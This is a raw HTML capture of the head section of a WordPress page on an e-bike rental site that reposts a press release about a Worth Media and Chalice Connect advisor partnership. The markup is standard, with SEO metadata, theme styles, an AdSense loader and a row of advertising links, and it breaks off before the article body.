

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/
body_size: 17053
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program - Wheels2go Miami" />
	<meta property="og:description" content="Chalice will power a white-label marketplace platform to digitally deliver benefits to all advisors in the Worth Leading Advisor Program. Our technology will give Worth advisors access to much-needed solutions, but also deliver true value and savings to all who are battling inflation.” — Keith Gregg MELBOURNE, FLORIDA, UNITED STATES, November 8, 2022 /EINPresswire.com/ — […]" />
	<meta property="og:url" content="https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-11-13T20:28:10+00:00" />
	<meta property="og:image" content="https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/","url":"https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/","name":"Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png","image":["https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png"],"thumbnailUrl":"https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png","datePublished":"2022-11-13T20:28:10+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/#primaryimage","url":"https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png","contentUrl":"https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png","caption":"Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/worth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"Worth Media and Chalice Connect Forge a Strategic Partnership to Launch the Worth Leading Advisor Program"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/1492" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fworth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fworth-media-and-chalice-connect-forge-a-strategic-partnership-to-launch-the-worth-leading-advisor-program%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://img.einpresswire.com/medium/380830/worth-marketplace-powered-by-ch.png"></head>


<body class="wp-singular post-template-default single single-post postid-1492 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9921" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_9921">Search: </label>
